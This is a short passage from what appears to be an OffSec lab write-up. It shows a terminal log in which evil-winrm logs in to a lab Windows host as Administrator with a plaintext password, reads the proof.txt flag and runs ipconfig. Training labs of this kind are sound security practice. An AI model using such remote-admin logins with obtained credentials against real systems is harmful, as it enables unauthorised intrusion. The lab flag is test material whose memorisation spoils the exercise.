 ┌──(root㉿shushan)-[/home/shushan/OffSec/Labs/Access]
└─# evil-winrm -i 192.168.233.187 -u Administrator -p Pwned1k
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mo
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\users\Administrator\Desktop
*Evil-WinRM* PS C:\users\Administrator\Desktop> dir
Directory: C:\users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/3/2026 3:42 AM 34 proof.txt
*Evil-WinRM* PS C:\users\Administrator\Desktop> cat proof.txt
a0cd9a60b873bb809d3f04ffbb2e4bde
*Evil-WinRM* PS C:\users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.233.187
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.233.254